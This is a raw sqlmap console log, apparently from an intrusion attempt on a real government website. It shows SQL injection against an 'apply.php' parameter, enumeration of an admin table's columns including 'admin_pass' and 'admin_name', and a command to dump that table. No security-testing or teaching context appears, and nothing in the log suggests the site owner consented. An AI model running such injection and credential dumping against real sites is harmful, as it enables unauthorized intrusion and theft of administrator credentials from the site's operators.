 [15:26:14] [WARNING] it's not recommended to use 'AND/OR time-based blind' and/o
r 'stacked queries' for common column existence check
are you sure you want to continue? [y/N] y
[15:26:15] [INFO] checking column existence using items from 'C:\Python27\SqlMap
\txt\common-columns.txt'
[15:26:15] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[15:26:16] [WARNING] running in a single-thread mode. This could take a while.
[15:26:16] [INFO] retrieved: id
[15:28:47] [INFO] retrieved: admin_pass
[15:28:51] [INFO] retrieved: admin_name
Database: sq_zjhbwbusiness
Table: master
[3 columns]
+------------+-------------+
¦ Column     ¦ Type        ¦
+------------+-------------+
¦ admin_name ¦ non-numeric ¦
¦ admin_pass ¦ non-numeric ¦
¦ id         ¦ numeric     ¦
+------------+-------------+
[15:34:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdzjepb.gov.cn'
[*] shutting down at 15:34:39
C:\Python27\SqlMap>sqlmap.py -u "http://www.gdzjepb.gov.cn/business/apply.php?ac
tion=edit&id=15" -D sq_zjhbwbusiness -T master --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:35:11